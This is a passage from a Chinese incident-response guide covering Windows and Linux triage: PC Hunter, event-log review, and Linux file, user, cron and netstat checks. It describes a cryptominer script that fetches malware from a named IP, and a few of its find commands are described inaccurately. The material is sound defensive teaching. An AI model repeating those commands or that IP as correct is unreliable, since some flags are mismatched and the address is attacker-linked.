

PC Hunter 数字签名颜色说明：

黑色：微软签名的驱动程序；

蓝色：非微软签名的驱动程序；

红色：驱动检测到的可疑对象，隐藏服务、进程、被挂钩函数；

PS：最简单的使用方法，根据颜色去辨识**➜➜➜可疑进程，隐藏服务、被挂钩函数：红色**，然后根据程序右键功能去定位具体的程序和移除功能。根据可疑的进程名等进行互联网信息检索然后统一清除并关联注册表；

（2）ProcessExplorer

Windows系统和应用程序监视工具;



（3）Microsoft Network Monitor

一款轻量级网络协议数据分析工具；



##### 2.1.6.1.5、日志排查

（1）Windows登录日志排查

a）打开事件管理器

**【开始】➜【管理工具】➜【事件查看】**

**【开始】➜【运行】➜【eventvwr】**



b）主要分析安全日志，可以借助自带的筛选功能







可以把日志导出为文本格式，然后使用notepad++ 打开，使用正则模式去匹配远程登录过的IP地址，在界定事件日期范围的基础。

正则：

|  |
| --- |
| ((?:(?:25[0-5]|2[0-4]\d|((1\d{2})|([1-9]?\d))).){3}(?:25[0-5]|2[0-4]\d|((1\d{2})|([1-9]?\d)))) |



这样就可以把界定事件日期事件快速检索出来进行下一步分析；

#### 2.1.6.2、Linux排查

##### 2.1.6.2.1、文件排查

1）敏感目录的文件分析[类/tmp目录，命令目录/usr/bin /usr/sbin等]

ls 用来显示目标列表

|  |
| --- |
| -a 显示所有档案及目录（ls内定将档案名或目录名称为“.”的视为影藏，不会列出）；  -C 多列显示输出结果。这是默认选项；  -l 以长格式显示目录下的内容列表。输出的信息从左到右依次包括文件名，文件类型、权限模式、硬连接数、所有者、组、文件大小和文件的最后修改时间等；  -t 用文件和目录的更改时间排序； |

2) 查看tmp目录下的文件**➜➜➜** **ls –alt /tmp/**



如图，发现多个异常文件，疑似挖矿程序病毒：



对已发现的恶意文件进行分析，查看559.sh脚本内容：脚本先是杀掉服务器上cpu占用大于20%的进程，然后从远程27.155.87.26（福建，黑客所控制的一个IDC服务器）下载了病毒程序并执行;



3) 查看开机启动项内容**➜➜➜ls -alt /etc/init.d/**，/etc/init.d 是 /etc/rc.d/init.d 的软链接



4) 安时间排序查看指定目录下文件**➜➜➜ls -alt | head -n 10**



针对可疑文件可以使用stat进行创建修改时间、访问时间的详细查看，若修改时间距离事件日期接近，有线性关联，说明可能被篡改或者其他。

|  |
| --- |
| （1）Access Time：简写为atime，表示文件的访问时间。当文件内容被访问时，更新这个时间。  （2）Modify Time：简写为mtime，表示文件内容的修改时间，当文件的数据内容被修改时，更新这个时间。  （3）Change Time：简写为ctime，表示文件的状态时间，当文件的状态被修改时，更新这个时间，例如文件的链接数，大小，权限，Blocks数。 |



5) 查看历史命令记录文件**~/.bash_history**

查找~/.bash_history命令执行记录，主要分析是否有账户执行过恶意操作系统；命令在linux系统里，只要执行过命令的用户，那么在这个用户的HOME目录下，都会有一个.bash_history的文件记录着这个用户都执行过什么命令；



那么当安全事件发生的时候，我们就可以通过查看每个用户所执行过的命令，来分析一下这个用户是否有执行恶意命令，如果发现哪个用户执行过恶意命令，那么我们就可以锁定这个线索，去做下一步的排查；

6) 查看操作系统用户信息文件/etc/passwd

查找/etc/passwd文件， /etc/passwd这个文件是保存着这个linux系统所有用户的信息，通过查看这个文件，我们就可以尝试查找有没有攻击者所创建的用户，或者存在异常的用户。我们主要关注的是第3、4列的用户标识号和组标识号，和倒数一二列的用户主目录和命令解析程序。一般来说最后一列命令解析程序如果是设置为nologin的话，那么表示这个用户是不能登录的，所以可以结合我们上面所说的bash_history文件的排查方法。首先在/etc/passwd中查找命令解释程序不是nologin的用户，然后再到这些用户的用户主目录里，找到bash_history，去查看这个用户有没执行过恶意命令。



/etc/passwd中一行记录对应着一个用户，每行记录又被冒号(:)分隔为7个字段，其格式和具体含义如下：

|  |
| --- |
| 用户名:口令:用户标识号:组标识号:注释性描述:主目录:登录Shell |

7) 查看新增文件

find：在指定目录下查找文件

|  |
| --- |
| -type b/d/c/p/l/f查是块设备、目录、字符设备、管道、符号、链 接、普通文件  -mtime -n +n  按文件更改时间来查找文件，-n指n天以内，+n指n天前  -atime -n +n  按文件访问时间来查找文件，-n指n天以内，+n指n天前  -ctime -n +n  按文件创建时间来查找文件，-n指n天以内，+n指n天前 |

find ./ -mtime 0 -name "*.php"（查找24小时内被修改的php文件）



find / -ctime 2（查找72小时内新增的文件）



PS：-ctime 内容未改变权限改变时候也可以查出；

8) 特殊权限的文件查看

查找777的权限的文件**➜➜➜ find / *.jsp -perm 4777**



9）隐藏的文件（以 "."开头的具有隐藏属性的文件）



PS：在文件分析过程中，手工排查频率较高的命令是 find grep ls 核心目的是为了关联推理出可疑文件；

10）查看分析任务计划

crontab -u <-l, -r, -e>

|  |
| --- |
| -u 指定一个用户  -l 列出某个用户的任务计划  -r 删除某个用户的任务  -e 编辑某个用户的任务（编辑的是/var/spool/cron下对应用户的cron文件，也可以直接修改/etc/crontab文件） |

* 通过crontab –l 查看当前的任务计划有哪些，是否有后门木马程序启动相关信息；
* 查看etc目录任务计划相关文件，ls /etc/cron*



##### 2.1.6.2.2、进程排查

1）用netstat 网络连接命令，分析可疑端口、可疑IP、可疑PID及程序进程

netstat用于显示与IP、TCP、UDP和ICMP协议相关的统计数据，一般用于检验本机各端口的网络连接情况。

选项参数:

|  |
| --- |
| -a 显示所有连线中的Socket。  -n 直接使用IP地址，而不通过域名服务器。  -t 显示TCP传输协议的连线状况。  -u 显示UDP传输协议的连线状况。  -v 显示指令执行过程。  -p 显示正在使用Socket的程序识别码和程序名称。  -s 显示网络工作信息统计表。 |

netstat –antlp | more



说明：

|  |
| --- |
| a） "Recv-Q"和"Send-Q"指的是接收队列和发送队列。  b） Proto显示连接使用的协议；RefCnt表示连接到本套接口上的进程号；Types显示套接口的类型；State显示套接口当前的状态；Path表示连接到套接口的其它进程使用的路径名。  c） 套接口类型：  -t TCP  -u UDP  -raw RAW类型  --unix UNIX域类型  --ax25 AX25类型  --ipx ipx类型  --netrom netrom类型  d）状态说明：  LISTENING 侦听状态  ESTABLISHED 建立连接  